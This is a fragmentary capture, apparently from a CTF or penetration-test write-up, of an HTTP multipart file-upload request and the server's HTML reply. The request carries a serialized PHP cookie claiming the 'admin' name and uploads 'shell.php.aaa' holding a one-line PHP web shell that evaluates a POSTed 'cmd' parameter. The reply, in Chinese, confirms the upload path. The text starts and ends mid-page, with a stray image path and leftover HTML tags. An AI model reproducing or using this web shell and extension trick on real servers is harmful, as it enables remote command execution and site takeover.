 cib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A4%3A%22name%22%3Bs%3A5%3A%22admin%22%3Bs%3
A4%3A%22sign%22%3Bs%3A32%3A%226c5de1b510e8bdd0bc40eff99dcd03f8%22%3B%7D;
PHPSESSID=28bmfer6hjilam2stjilrtef94
Connection: close
------WebKitFormBoundaryxYikiQOAIwldHpnc
Content-Disposition: form-data; name="upload_file"; filename="shell.php.aaa"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);?>
------WebKitFormBoundaryxYikiQOAIwldHpnc
Content-Disposition: form-data; name="submit"
<div id="w0" class="alert-success alert fade in">
<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
上传成功，文件路径为./upload/25d7ff6c38b753ad75820017e3039de4/shell.php.aaa
</div> </div>
</li>
</ol>
</div>
</div>
</div>